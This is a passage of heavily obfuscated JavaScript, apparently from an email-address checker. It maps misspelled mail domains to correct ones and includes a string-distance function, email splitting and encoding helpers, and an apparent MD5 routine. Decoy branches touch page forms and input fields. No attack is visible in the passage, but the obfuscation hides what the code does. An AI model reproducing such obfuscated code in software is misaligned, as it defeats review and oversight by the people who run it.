_0x3044d8={};_0x3044d8.gmal=_0x3defc2(0x7,0x19a,-0x182,-0xca),_0x3044d8[_0x51a6ed(0x4b9,0x4f8,0x417,0x4ac)]='gmail',_0x3044d8[_0x3defc2(-0x169,-0x59,-0x206,-0x24a)]=_0x3defc2(0x7,-0x1cd,-0x1f7,0x6b),_0x3044d8[_0x3defc2(0xcc,0xa7,0x1f5,0x19d)]=_0x3defc2(0x7,0x1b3,-0x165,-0xc0),_0x3044d8.gmai=_0x51a6ed(0x66d,0x7ad,0x703,0x64d),_0x3044d8.gmil=_0x3defc2(0x7,-0x1d6,-0x18d,0x4e),_0x3044d8.gmaill=_0x3defc2(0x7,0xdd,-0x89,-0x1ac),_0x3044d8[_0x51a6ed(0x7a4,0x6b6,0x6b0,0x655)]=_0x51a6ed(0x691,0x7a0,0x849,0x64d),_0x3044d8.gmeil=_0x51a6ed(0x5ef,0x783,0x7de,0x64d),_0x3044d8.yahooo=_0x3defc2(0x110,-0x4a,-0x3a,0x11f),_0x3044d8[_0x3defc2(-0x40,-0x1a6,0x59,0x169)]=_0x3defc2(0x110,-0xb,-0x1b,0x34),_0x3044d8[_0x3defc2(-0xfa,-0x20,0x4d,0x1)]=_0x51a6ed(0x7b5,0x7a5,0x56b,0x756),_0x3044d8[_0x51a6ed(0x68a,0x8e0,0x7a7,0x7e5)]=_0x51a6ed(0x83a,0x5ec,0x90a,0x756),_0x3044d8[_0x51a6ed(0x319,0x3af,0x42b,0x4bb)]=_0x51a6ed(0x81d,0x6ae,0x8e2,0x756),_0x3044d8.yaoho=_0x3defc2(0x110,0x1c6,0x2b6,0x9c),_0x3044d8[_0x3defc2(-0xbf,-0x202,0x100,-0x194)]=_0x51a6ed(0x8f2,0x74b,0x5ad,0x756),_0x3044d8[_0x51a6ed(0x772,0x51f,0x588,0x577)]=_0x3defc2(0x110,0x2ff,0x2c3,0x29e),_0x3044d8[_0x51a6ed(0x436,0x284,0x391,0x413)]='hotmail',_0x3044d8[_0x3defc2(0xd3,-0xf9,0x2bd,0x20d)]='hotmail',_0x3044d8[_0x3defc2(0x1b4,0xf7,0x315,0x26d)]=_0x3defc2(-0x8d,-0x1ff,-0x100,0xc5),_0x3044d8[_0x3defc2(0x172,-0x1b,0x2c8,0x14)]=_0x3defc2(-0x8d,-0xfc,0x20,0x124),_0x3044d8[_0x51a6ed(0x4d7,0x61a,0x43c,0x45f)]=_0x3defc2(-0x8d,0x5,-0x1a3,0xf9),_0x3044d8.hotmale=_0x51a6ed(0x6a3,0x5ef,0x593,0x5b9),_0x3044d8[_0x3defc2(-0x1b2,-0x22b,-0x16e,-0x3a3)]='hotmail',_0x3044d8[_0x51a6ed(0x34c,0x55b,0x535,0x4a6)]=_0x3defc2(-0x8d,0x137,-0xde,-0x1f0),_0x3044d8[_0x3defc2(0x46,-0xae,0x207,-0x16a)]='hotmail',_0x3044d8[_0x51a6ed(0x632,0x7b0,0x780,0x651)]=_0x3defc2(-0x8d,-0xa8,0x157,0x17),_0x3044d8.outlok=_0x51a6ed(0x76b,0x63e,0x4ac,0x659),_0x3044d8[_0x51a6ed(0x615,0x7f9,0x41d,0x5ff)]=_0x3defc2(0x13,0x172,-0x139,-0x110),_0x3044d8.outlook=_0x3defc2(0x13,0xa9,-0x5b,0x16d),_0x3044d8[_0x51a6ed(0x8e1,0x845,0x8f5,0x713)]=_0x51a6ed(0x84b,0x5aa,0x7c1,0x659),_0x3044d8[_0x51a6ed(0x624,0x495,0x5d7,0x4a1)]=_0x51a6ed(0x620,0x63e,0x4f8,0x659),_0x3044d8[_0x3defc2(-0xd1,-0xae,0x42,-0x38)]=_0x51a6ed(0x67d,0x6cc,0x5e4,0x659),_0x3044d8[_0x51a6ed(0x7e4,0x645,0x89e,0x7dd)]='outlook',_0x3044d8[_0x51a6ed(0x6ee,0x472,0x524,0x63f)]='outlook',_0x3044d8[_0x3defc2(-0x1cd,-0x25a,-0x305,-0x22d)]='outlook',_0x3044d8[_0x51a6ed(0x66e,0x7aa,0x7a4,0x7a1)]=_0x3defc2(0x13,-0x4e,-0xf7,-0x98),_0x3044d8[_0x3defc2(-0x1de,-0x5c,0x0,-0x39a)]=_0x3defc2(-0x11c,0x59,-0x45,0x13),_0x3044d8[_0x51a6ed(0x4d1,0x616,0x362,0x456)]=_0x3defc2(-0x11c,-0xf1,-0xc0,-0x25b),_0x3044d8[_0x51a6ed(0x5c6,0x666,0x811,0x6b1)]='protonmail',_0x3044d8.protmail=_0x51a6ed(0x528,0x3b4,0x3b6,0x52a),_0x3044d8[_0x51a6ed(0x79d,0x665,0x479,0x617)]=_0x51a6ed(0x3e7,0x393,0x3b8,0x52a),_0x3044d8.potonmail=_0x51a6ed(0x610,0x400,0x6ec,0x52a),_0x3044d8[_0x3defc2(-0x1dd,-0x3ab,-0x12a,-0xc)]=_0x3defc2(-0x88,0x11b,-0x3b,-0x223),_0x3044d8[_0x51a6ed(0x5c3,0x41c,0x338,0x454)]=_0x51a6ed(0x75f,0x401,0x5a8,0x5be),_0x3044d8.icoud='icloud',_0x3044d8[_0x3defc2(0x114,0x247,0x1c0,0x133)]=_0x51a6ed(0x6d8,0x596,0x6e3,0x5be),_0x3044d8.yandx=_0x51a6ed(0x814,0x89a,0x848,0x7b1),_0x3044d8.libr=_0x3defc2(0xb0,-0xf2,0x34,0x297),_0x3044d8[_0x3defc2(-0xe4,0x83,-0x94,-0x1e3)]=_0x51a6ed(0x751,0x510,0x543,0x64c),_0x3044d8[_0x51a6ed(0x69e,0x3f2,0x62f,0x4a0)]=_0x3defc2(0x6,-0x191,-0x81,-0x138);const _0x578995=_0x3044d8;_0x578995[_0x2e70ec]===_0x1594b6&&((!_0x4857e6||_0x2581ee===_0x176961)&&(_0x1ed0dd=Math[_0x51a6ed(0x5c5,0x7e2,0x6fd,0x710)](_0x1ed0dd,_0xdae67*(0x236+0x1d67+0x1*-0x1f9d+0.5))));const _0x53ec05={};_0x53ec05[_0x3defc2(-0x1a7,-0x30,-0x184,-0x1d0)]=_0x5918da[_0x4c08a4],_0x53ec05.score=_0x1ed0dd,_0x53ec05[_0x51a6ed(0x570,0x64e,0x602,0x740)+'ce']=_0x2d143d,_0x53ec05[_0x51a6ed(0x701,0x8aa,0x894,0x6b3)+'ce']=_0xdae67,_0x53ec05[_0x3defc2(-0xfb,0x21,-0x11c,-0x6d)+'e']=_0x4edad1,_0x53ec05.popularity=_0x576d35,_0x53ec05[_0x3defc2(0xc,0x1f8,-0x28,-0x14b)+'D']=_0x4857e6,_0x53ec05[_0x3defc2(0x166,0x19d,0x25a,-0x18)]=_0x2581ee===_0x176961,_0x5c1533[_0x3defc2(0x17a,0x27c,0x9c,0x10c)](_0x53ec05)}_0x5c1533.sort((_0x5417f7,_0x24b74d)=>{function _0x3fb120(_0x3eb6b9,_0x4c793a,_0x2ef217,_0x1555d5){return _0x51a6ed(_0x3eb6b9,_0x4c793a-0x1ef,_0x2ef217-0xda,_0x4c793a- -0x64b)}function _0x2b8285(_0x3d6fbf,_0x478ef0,_0x260629,_0x331ece){return _0x51a6ed(_0x260629,_0x478ef0-0x89,_0x260629-0x1a6,_0x3d6fbf- -0x1e1)}if(_0x2b8285(0x33a,0x43d,0x534,0x40d)===_0x2b8285(0x57a,0x454,0x402,0x411))_0x15ffe6=_0x1b3bae*(0x1*0x281+-0x24db+0x225b+0.19999999999999996);else{if(_0x4857e6){if(_0x2b8285(0x5a8,0x3c7,0x70e,0x5d4)===_0x2b8285(0x5a8,0x3b2,0x4e4,0x45e)){if(_0x5417f7[_0x3fb120(0x28,0x161,0xfd,0x161)]&&!_0x24b74d.sameTLD)return-(-0x1432+-0x49*0x6f+-0x33da*-0x1);if(!_0x5417f7.sameTLD&&_0x24b74d[_0x2b8285(0x5cb,0x4f6,0x523,0x505)])return 0x1b6d+0x831+-0x239d}else typeof _0x37f898[_0x3fb120(0x13b,0x12c,0x164,0x4)]!==_0x3fb120(-0x3a,0x8b,-0xb2,0x1b6)&&_0x147f04[_0x2b8285(0x3b9,0x520,0x3a6,0x273)]()&&_0xe6442[_0x3fb120(0x21c,0x4b,0xf7,0xab)]()}if(Math[_0x3fb120(0xd3,0xd0,-0x116,0x184)](_0x5417f7.score-_0x24b74d[_0x3fb120(0x70,-0x106,-0xeb,-0x5b)])<0x5d2*0x6+-0x1*-0x1f83+-0x426f+0.1){if(_0x3fb120(-0xa7,-0x25,-0x52,0xb1)===_0x3fb120(-0xfd,-0x25,0x4c,0x109)){if(_0x4857e6&&_0x5417f7[_0x2b8285(0x5cb,0x4e7,0x519,0x412)]!==_0x24b74d[_0x3fb120(0x31a,0x161,0x255,0x87)])return _0x5417f7.sameTLD?-(-0x1728+0x68*0x41+-0x3*0x115):0x15bb+0x241*-0x3+0x4fd*-0x3;if(Math[_0x3fb120(0x258,0xd0,0x14a,-0xec)](_0x5417f7['fullDistan'+'ce']-_0x24b74d[_0x3fb120(0x2b8,0xf5,-0x5c,0x18f)+'ce'])<0x2332+-0x1*-0x1d5b+-0x408d+0.5)return _0x24b74d[_0x2b8285(0x576,0x456,0x754,0x471)]-_0x5417f7[_0x3fb120(0x253,0x10c,0x2c0,0x2d0)];return _0x5417f7[_0x2b8285(0x55f,0x5f5,0x51c,0x5f8)+'ce']-_0x24b74d[_0x3fb120(-0x25,0xf5,0xf,0x17e)+'ce']}else{const _0x26b5b8=[..._0x3b613a['querySelec'+'torAll']('form')];return _0x26b5b8[_0x3fb120(-0x27e,-0x16d,-0x273,-0x1bb)](_0xc39e03=>{const _0x1cb596=_0xc39e03.action?.['toLowerCas'+'e']()||'';function _0x5374a9(_0x2b70ca,_0x59f13c,_0xe9b8b0,_0x3285b3){return _0x3fb120(_0xe9b8b0,_0x3285b3-0x5d9,_0xe9b8b0-0x1ac,_0x3285b3-0x5e)}function _0x3c7aea(_0x54ed49,_0xfdce3d,_0x3b657e,_0xa657c1){return _0x2b8285(_0xfdce3d-0x157,_0xfdce3d-0x1ba,_0x54ed49,_0xa657c1-0x87)}return _0x1cb596[_0x3c7aea(0x407,0x3f4,0x325,0x2d1)]('.spamkill.'+_0x5374a9(0x8a5,0x8bc,0x752,0x704))})}}return _0x5417f7.score-_0x24b74d[_0x3fb120(-0x188,-0x106,0x66,-0x86)]}});function _0x3defc2(_0x1f79da,_0x2d609e,_0xb47206,_0x33d32e){return _0x311fd7(_0x1f79da-0xcf,_0xb47206,_0xb47206-0x11f,_0x1f79da- -0x315)}function _0x51a6ed(_0x36ea08,_0x588058,_0x4cffd3,_0x3c5add){return _0x54a4b7(_0x36ea08-0x1d5,_0x3c5add-0x5d4,_0x36ea08,_0x3c5add-0xa4)}if(_0x5c1533.length>0x1cdc+-0x1b78+-0x164){const _0xa0ed82=_0x5c1533[-0x8c5*0x2+0x2559+0x13cf*-0x1];let _0x37dcc1=_0x2dc149;if(_0x4857e6&&!_0xa0ed82.sameTLD)_0x37dcc1=_0x2dc149*(-0x1b92*-0x1+-0x5*0x49+-0x61*0x45+0.4);else{if(_0xa0ed82[_0x51a6ed(0x90f,0x647,0x655,0x740)+'ce']<=-0x1*-0xf77+0x1c04*0x1+-0x1*0x2b79){if(_0x3defc2(0x16a,0x4,0x177,0x22e)!==_0x51a6ed(0x886,0x64c,0x860,0x7b0))return _0x451ce8['domainVali'+_0x51a6ed(0x5d7,0x77e,0x50c,0x5fb)+'e'][_0x3defc2(0x77,-0x17f,0x1f5,-0xf6)](_0x5c1564,![]),![];else _0x37dcc1=_0x2dc149*(-0x2eb+0x1c80+-0x1994+0.19999999999999996)}else{if(_0xa0ed82[_0x51a6ed(0x82d,0x802,0x597,0x6b3)+'ce']<=0x619*0x1+-0x2*0x27c+-0x120&&_0xa0ed82[_0x51a6ed(0x730,0x78b,0x7f7,0x7ac)]){if(_0x51a6ed(0x6b4,0x7f8,0x4df,0x60e)===_0x51a6ed(0x5a9,0x73f,0x516,0x60e))_0x37dcc1=_0x2dc149;else{if(_0x1fe558[_0x51a6ed(0x512,0x49e,0x599,0x4f1)+_0x51a6ed(0x64f,0x633,0x5ee,0x69f)](_0x105040)){_0x2ff6bb++;const _0x32c6e3=_0x5a7430['querySelec'+_0x3defc2(0xfb,0x14f,0x1e9,-0x44)]('input,\x20tex'+_0x51a6ed(0x699,0x5a5,0x75a,0x648));_0x32c6e3[_0x51a6ed(0x734,0x688,0x6f3,0x57e)](_0x477da7=>{function _0x52b0ce(_0x3ce1ca,_0x4884b8,_0xb20292,_0x37c4d8){return _0x51a6ed(_0x4884b8,_0x4884b8-0x96,_0xb20292-0x131,_0xb20292- -0x673)}function _0x1cd179(_0x30f95a,_0x5581a4,_0x3e5151,_0x4d7459){return _0x51a6ed(_0x5581a4,_0x5581a4-0x63,_0x3e5151-0x1b1,_0x30f95a- -0x516)}_0x477da7[_0x52b0ce(0x1a1,-0xb,0x165,-0x23)]['toLowerCas'+'e']()===_0x1cd179(0x182,0x199,0x353,-0x6c)&&(_0xefe6d0(_0x477da7),_0x2c2965++)})}}}else _0x37dcc1=_0x2dc149*(-0x1d6*0x10+-0x21ba+0x3f1a*0x1+0.8)}}if(_0xa0ed82[_0x3defc2(-0x101,-0x4b,-0x268,0xc7)]<=_0x37dcc1){const _0x1ab515={};return _0x1ab515[_0x51a6ed(0x67c,0x5ee,0x49f,0x49f)]=_0xa0ed82[_0x51a6ed(0x62c,0x2e0,0x435,0x49f)],_0x1ab515}}return![]},'sift4Distance':function(_0x1902ff,_0x18f895,_0x4f02a9){_0x4f02a9===undefined&&(_0x4f02a9=-0x82b+-0x1451+-0x1*-0x1c81);if(!_0x1902ff||!_0x1902ff[_0x2ea6c9(-0x1d3,0x1c4,0x1b,0xed)]){if(!_0x18f895)return 0x24b6+-0x1597*-0x1+-0x255*0x19;return _0x18f895[_0x2ea6c9(0x15f,-0x9f,0x1b,-0x13f)]}if(!_0x18f895||!_0x18f895[_0x2ea6c9(0x149,-0x1cb,0x1b,0x8e)]){if(_0x2ea6c9(0xef,0x267,0x221,0x3c0)!=='nVRBo')return _0x1902ff[_0x2ea6c9(0x1ca,0x84,0x1b,0x11)];else{if(_0x2eef4c[_0x2ea6c9(0x2a1,0x107,0x1d4,0x205)]&&!_0x414a39.sameTLD)return-(0x630+0x1d*0xd1+-0x1ddc);if(!_0x51b414.sameTLD&&_0x226cca[_0x127100(0x6b8,0x844,0x753,0x8df)])return 0x25c5+-0x1c32+-0x992}}const _0x206eb5=_0x1902ff.length,_0x4fd894=_0x18f895[_0x127100(0x667,0x499,0x59a,0x770)];if(_0x206eb5<_0x4fd894){if(_0x127100(0x579,0x1e9,0x3c7,0x2e8)===_0x127100(0x24d,0x298,0x3c7,0x2fb)){const _0x188bf2=_0x1902ff;_0x1902ff=_0x18f895,_0x18f895=_0x188bf2}else return _0x2b9f20[_0x2ea6c9(-0x7b,-0x15f,0x87,0x18a)+_0x2ea6c9(0x170,0x189,0x23,-0x16f)+'e'][_0x127100(0x710,0x5a5,0x564,0x741)](_0x3e4a07)}const _0x23d4d8=Math[_0x127100(0x3d2,0x5cd,0x5a9,0x7a6)](_0x206eb5,_0x4fd894);function _0x127100(_0x6d277,_0x54cbcf,_0x2ec6b6,_0x4a48e7){return _0x311fd7(_0x6d277-0x161,_0x54cbcf,_0x2ec6b6-0x1d7,_0x2ec6b6-0x2d8)}if(_0x4f02a9>_0x23d4d8){if(_0x2ea6c9(-0x365,-0x32f,-0x1ae,-0x32f)!==_0x127100(0x782,0x586,0x5ce,0x5ac))_0x4f02a9=_0x23d4d8;else{const _0x1683c6=_0x17b6c9[_0x2ea6c9(0x1b7,0x1a8,0x1e2,0x2be)](_0xe98133,arguments);return _0x4a40ec=null,_0x1683c6}}let _0x399cc4=-0xe*-0x5d+0x114+-0x62a,_0x56b0a8=0xc48+-0x3*-0x94b+-0x17*0x1bf,_0x3f832f=0x360+0x57*-0x4f+0x1779,_0x2cf78c=0x2e*0x6a+0x1791+-0x2a9d;function _0x2ea6c9(_0x5ada93,_0x40064f,_0x2af930,_0x4efb98){return _0x311fd7(_0x5ada93-0x199,_0x5ada93,_0x2af930-0x19,_0x2af930- -0x2a7)}let _0x2aa30c=0x15ed+0x13*0x71+-0x1e50;const _0x3c54c9=[];while(_0x399cc4<_0x206eb5&&_0x56b0a8<_0x4fd894){if(_0x1902ff[_0x399cc4]===_0x18f895[_0x56b0a8]){_0x2cf78c++;let _0x141dc8=![],_0x43dfa4=0x6c3+-0xc9f+-0x4*-0x177;while(_0x43dfa4<_0x3c54c9[_0x2ea6c9(-0xb8,0x84,0x1b,0x151)]){const _0x436502=_0x3c54c9[_0x43dfa4];if(_0x399cc4<=_0x436502.c1||_0x56b0a8<=_0x436502.c2){_0x141dc8=Math[_0x2ea6c9(-0x1e,-0xb8,0x143,0x44)](_0x56b0a8-_0x399cc4)>=Math[_0x2ea6c9(0xa2,0x190,0x143,-0x7)](_0x436502.c2-_0x436502.c1);if(_0x141dc8)_0x2aa30c++;else{if(_0x127100(0x327,0x44f,0x4b0,0x4ab)!==_0x2ea6c9(0x2db,0x1c3,0xf8,0xf5))!_0x436502.trans&&(_0x2ea6c9(0xf4,-0x1b8,-0x21,0x111)!=='bFZEt'?(_0x38a646.apply(this,_0x25a48c),_0x20ebbd=!![],_0x439c03(()=>_0x4beb89=![],_0xa19a1e)):(_0x436502.trans=!![],_0x2aa30c++));else{var _0x4ebd7a=[],_0x5720aa;for(_0x5720aa=0x9*-0x2c4+0x24+0x18c0;_0x5720aa<0x4*-0x766+-0x45e+-0x97*-0x3a;_0x5720aa+=0x17*0x9e+-0x11d*0x13+0x6f9){_0x4ebd7a[_0x5720aa>>-0x17*0x135+0x2472+-0x8ad*0x1]=_0xeb7c9a[_0x127100(0x3ef,0x562,0x4f7,0x529)](_0x5720aa)+(_0x501e94[_0x2ea6c9(0x115,0xca,-0x88,-0x283)](_0x5720aa+(-0x1763+-0xe43+0x25a7))<<0x9ba+0x91+-0x47*0x25)+(_0x555177[_0x127100(0x6b9,0x503,0x4f7,0x355)](_0x5720aa+(0xaf8+-0x1556+0x20*0x53))<<0xc64+0x13c*0x2+-0xecc)+(_0x458d3d.charCodeAt(_0x5720aa+(0x2*0x10e7+-0x8e6+0x1*-0x18e5))<<0x1*-0x527+-0x1*-0x1ad9+-0x159a)}return _0x4ebd7a}}break}else{if(_0x127100(0x7e3,0x8e1,0x75a,0x564)!=='QYltP')_0x399cc4>_0x436502.c2&&_0x56b0a8>_0x436502.c1?_0x3c54c9[_0x127100(0x3f7,0x424,0x5b6,0x65f)](_0x43dfa4,-0x1f3c+-0x48e+-0xb*-0x341):_0x2ea6c9(0x1cf,0x4a,0x1f4,0xc6)===_0x2ea6c9(0x15,0x4d,0xff,0x1cb)?_0x43c937[_0x127100(0x901,0x7d9,0x77f,0x5f4)][_0x127100(0x7b0,0x5e5,0x70c,0x8b5)+'e']()==='input'&&(_0x8dc2e4(_0x14a0d6),_0x200513++):_0x43dfa4++;else{const _0x1f9a76=_0x2efa33[_0x127100(0x395,0x656,0x4df,0x394)];_0x346eee[_0x2ea6c9(0x63,0x31,-0xa0,0x8c)]=_0x2f00ca=>_0x1f9a76(_0x25a7fe,_0x2f00ca)}}}const _0x352ddc={};_0x352ddc.c1=_0x399cc4,_0x352ddc.c2=_0x56b0a8,_0x352ddc.trans=_0x141dc8,_0x3c54c9[_0x2ea6c9(0xf2,0x235,0x1e8,0x2de)](_0x352ddc)}else{_0x3f832f+=_0x2cf78c,_0x2cf78c=-0x256b+-0x2*-0x4f+0x24cd;_0x399cc4!==_0x56b0a8&&(_0x399cc4=_0x56b0a8=Math.min(_0x399cc4,_0x56b0a8));for(let _0xea8d6a=0x2*-0x7a2+-0x2a*-0x29+0x88a*0x1;_0xea8d6a<_0x4f02a9&&(_0x399cc4+_0xea8d6a<_0x206eb5||_0x56b0a8+_0xea8d6a<_0x4fd894);_0xea8d6a++){if(_0x399cc4+_0xea8d6a<_0x206eb5&&_0x1902ff[_0x399cc4+_0xea8d6a]===_0x18f895[_0x56b0a8]){_0x399cc4+=_0xea8d6a-(0x2c*-0x91+-0x2*0xb9c+0x3025),_0x56b0a8--;break}if(_0x56b0a8+_0xea8d6a<_0x4fd894&&_0x1902ff[_0x399cc4]===_0x18f895[_0x56b0a8+_0xea8d6a]){_0x399cc4--,_0x56b0a8+=_0xea8d6a-(-0x17*-0x2c+0x1e2e*0x1+-0x1*0x2221);break}}}_0x399cc4++,_0x56b0a8++,(_0x399cc4>=_0x206eb5||_0x56b0a8>=_0x4fd894)&&(_0x3f832f+=_0x2cf78c,_0x2cf78c=0x1*0x1327+0x1764+-0x2a8b*0x1,_0x399cc4=_0x56b0a8=Math.min(_0x399cc4,_0x56b0a8))}return _0x3f832f+=_0x2cf78c,Math[_0x127100(0x440,0x751,0x5b8,0x558)](Math[_0x127100(0x4ec,0x78a,0x5a9,0x4bd)](_0x206eb5,_0x4fd894)-_0x3f832f+_0x2aa30c)},'splitEmail':function(_0x452218){function _0x4e756b(_0x836b42,_0x26f3c7,_0x30b05b,_0x37139c){return _0x54a4b7(_0x836b42-0x12b,_0x26f3c7-0x31f,_0x37139c,_0x37139c-0x15)}const _0x1b4c89=_0x452218[_0x20094b(-0xb6,0x51,0x49,0xb9)]('@');if(_0x1b4c89[_0x4e756b(0x2e9,0x33e,0x4c2,0x29b)]<0xf9a+-0x1143+-0x7*-0x3d)return![];for(let _0x3f95a7=-0x1033+-0xad3+0x481*0x6;_0x3f95a7<_0x1b4c89.length;_0x3f95a7++){if(_0x1b4c89[_0x3f95a7]==='')return![]}const _0x32dc1f={};_0x32dc1f[_0x4e756b(0x5be,0x449,0x59b,0x35a)]=_0x1b4c89[0x1a7d*-0x1+0xcaa*0x1+0x1*0xdd3],_0x32dc1f[_0x4e756b(0x11b,0x1ea,0x1aa,0xc3)]=_0x1b4c89[0x4*0x21d+0x266d+-0x2ee0];function _0x20094b(_0x252b70,_0x46c8ff,_0x7b879d,_0x1d6bc0){return _0x311fd7(_0x252b70-0x98,_0x7b879d,_0x7b879d-0x5e,_0x1d6bc0- -0x274)}return _0x32dc1f},'encodeEmail':function(_0x5b13f0){function _0x5a1587(_0x93ffa0,_0x519b06,_0x16a657,_0x272d92){return _0x54a4b7(_0x93ffa0-0x8b,_0x93ffa0-0x551,_0x16a657,_0x272d92-0x198)}function _0x38ebb4(_0x2ffdff,_0x2a9522,_0x212f1c,_0x4ca1e7){return _0x54a4b7(_0x2ffdff-0x14c,_0x4ca1e7-0x556,_0x212f1c,_0x4ca1e7-0x81)}if(_0x38ebb4(0x502,0x6a2,0x492,0x4c9)===_0x38ebb4(0x423,0x408,0x404,0x4d8))_0x32bea9>_0x5834ec.c2&&_0x192531>_0x196653.c1?_0x591ca1.splice(_0x52fb34,-0x196a+-0x14c*-0xb+0xb27):_0x2ffb35++;else{const _0x188d43=encodeURI(_0x5b13f0);return _0x188d43.replace(_0x38ebb4(0x87a,0x5de,0x8a8,0x73b),'\x20')['replace'](_0x5a1587(0x6db,0x83d,0x513,0x50f),'%')[_0x38ebb4(0x59b,0x3ad,0x3df,0x48a)](_0x38ebb4(0x4df,0x4a3,0x739,0x5b1),'^')[_0x5a1587(0x485,0x2db,0x4bd,0x318)](_0x5a1587(0x4f8,0x58b,0x41c,0x343),'`')[_0x5a1587(0x485,0x2ee,0x4a3,0x354)]('%7B','{')[_0x5a1587(0x485,0x520,0x3f2,0x4b2)](_0x38ebb4(0x619,0x602,0x42a,0x52f),'|')[_0x38ebb4(0x392,0x588,0x35a,0x48a)](_0x5a1587(0x471,0x3d2,0x4c1,0x561),'}')}}},_0x465dad=((()=>{function _0x471709(_0x159814,_0x428f3b){var _0x45f2c9=_0x159814[0x20ec+-0x74*0x52+0x1*0x43c],_0x4095b6=_0x159814[-0x1a3+0x83a+-0x696],_0x19cc0c=_0x159814[0x1539+0x4c*0x1d+-0x1dd3],_0x43a5f6=_0x159814[0x2158+0x869+-0x3*0xdea];_0x45f2c9=_0x26d6aa(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0x10eb*-0x1+-0x8*0x22d+0x7d],0x268c+-0x15c6+0x1*-0x10bf,-(0x17a4403+-0xda1*0x52dc9+0x1*0x6db017ee)),_0x43a5f6=_0x26d6aa(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[0x1bca+-0x11*-0x88+-0x75d*0x5],0x207+-0xc*0x16f+-0xf39*-0x1,-(-0x94e*-0x2736c+-0x238f7176+0x23f9c338)),_0x19cc0c=_0x26d6aa(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[-0x2b*-0x3b+-0x269d+0x1cb6],-0x1*0xf07+0x1*-0x1ec7+-0x1*-0x2ddf,-0xd9*-0x4fd5be+0x29ef20b+-0x222aaf3e),_0x4095b6=_0x26d6aa(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0x2303+0x2*0x7ce+0xe*0x163],0xecd+-0x332*-0xb+-0x31dd,-(-0x4fab8f85+-0x1*-0x6265f2a1+0xc42a*0x38cf)),_0x45f2c9=_0x26d6aa(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0x253b+-0x1e3f+0x437e],-0x1*-0x565+-0x2*0x301+-0xa4*-0x1,-(-0x234ca6a+-0xb766bb3+0x182f266e)),_0x43a5f6=_0x26d6aa(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[0x2631*0x1+0x696*0x4+-0x4084],-0x13e5+0x115f+0x292,-0x1*-0x613efcac+0x29*0x3546491+-0x3613c5e9*0x3),_0x19cc0c=_0x26d6aa(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[0x5d2+0x1c8*0x13+-0x27a4],0x418*-0x2+0x7d5+-0x3*-0x24,-(-0xfcbe022+-0x579c439+0x6d155e48)),_0x4095b6=_0x26d6aa(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0x1268+0x2c9+0x2*0x7d3],-0x1eaf*-0x1+-0x124d*0x2+0x601,-(-0xbe480d*-0x7+-0xee0eb1+-0x3*0x842a39)),_0x45f2c9=_0x26d6aa(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0x6d3+-0x1*0x6e2+0xdbd*0x1],0x1b+-0x337*-0x2+-0x682,0x19b8b6bd+-0x18e6*-0x2c81e+0xa854727),_0x43a5f6=_0x26d6aa(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[0x1ac*0x14+0x1*-0x2589+0x422],0x143c+-0x23d2+-0xae*-0x17,-(-0x7ad21d3*-0x19+-0x5410872d+0x8e341e3)),_0x19cc0c=_0x26d6aa(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[0x2453+0x13*0x3+-0x2482*0x1],0x2082+0x1*0x10bf+-0x2*0x1898,-(0x15d7+-0xf69c+0x18514)),_0x4095b6=_0x26d6aa(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[0x4*0x19+-0x11*-0x18+-0x1f1],0x1625*-0x1+-0x1*0x1849+0x2e84,-(0x9107*0x490b+0xb6d04da1*0x1+-0x698e5fac)),_0x45f2c9=_0x26d6aa(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0x2*-0xe03+0x11*0x227+-0x1*0x4091],0xa*-0x85+-0x11a2+0x16db,-0x10a2cd*-0x5a6+0x5*0xf274fb2+0x4e5*-0xcb3ce),_0x43a5f6=_0x26d6aa(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[0x1f*-0x5d+-0x6cd*-0x1+0x483],-0x57*0x13+0x30*0x1d+0x15*0xd,-(-0x2fe387*0x6+-0xb*-0x6dba8b+-0x1302062)),_0x19cc0c=_0x26d6aa(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[-0x486+0x53+-0x63*-0xb],-0x55*0x5f+0x6*-0x470+-0xe8f*-0x4,-(0x1b236780+-0x22a*0x192a12+-0x13e377d*-0x5e)),_0x4095b6=_0x26d6aa(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0x731+-0x199d+-0x2f*-0xb3],0x11*-0x56+-0x1827+0x1df3,-0x19dc8d*-0x29a+0x63b265d2+-0x5d462483),_0x45f2c9=_0x2718f7(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0x179d+0x10f3*0x1+0x1*0x6ab],0x1555+0x84*0xb+-0x1afc,-(0x2*0x8b11dc+-0xd2303b9+0x2c35e1*0x7f)),_0x43a5f6=_0x2718f7(_0x43a5f6,_0x45f2c9,_0x4095b6,_0x19cc0c,_0x428f3b[-0x178b+0x1531+0x10*0x26],-0x94c+0x2a*-0x9+0x1*0xacf,-(-0x1e1862f9*0x2+0x3ebd0c57+-0x1d3*-0x218c59)),_0x19cc0c=_0x2718f7(_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x4095b6,_0x428f3b[0x7*0x409+-0x287*-0x3+-0x23c9],0x893*0x3+-0x1*0x56+-0x5*0x511,0x12f67*-0x2813+0x5db2033+0x5001d6c3*0x1),_0x4095b6=_0x2718f7(_0x4095b6,_0x19cc0c,_0x43a5f6,_0x45f2c9,_0x428f3b[-0x664+0xf20+-0x1*0x8bc],-0x24ce+-0x1d71+0x4253,-(-0x1b8468e+0x2c382be1+0x1*-0x1436acfd)),_0x45f2c9=_0x2718f7(_0x45f2c9,_0x4095b6,_0x19cc0c,_0x43a5f6,_0x428f3b[-0xb*-0x35+0xda